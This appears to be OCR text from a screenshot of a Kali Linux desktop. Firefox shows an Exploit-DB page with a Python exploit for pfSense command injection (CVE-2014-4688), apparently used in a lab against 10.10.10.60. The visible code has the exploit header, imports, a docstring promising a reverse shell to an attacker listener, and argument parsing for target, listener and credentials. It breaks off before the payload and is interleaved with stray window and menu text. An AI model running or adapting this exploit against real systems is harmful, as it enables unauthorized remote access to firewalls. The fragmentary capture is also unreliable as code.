 Applications Places Firefox ESR Thu 05:19 1
pfSense < 2.1.4 - 'status_rrd_graph_img.php' Command Injection - PHP webapps Exploit - Mozilla Firefox
10.10.10.60/changelog.t pfSense.localdomain - S 10.10.10.60/system-use pfSense < 2.1.4 - 'status_
https://www.exploit-db.com/exploits/43560
Copy
#!/usr/bin/env python3
# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
# command to be converted into octal
command = """
PWK
AWAE
WIFU
File Machine View Input Devices Help Kali-Linux-2019.2-vbox-amd64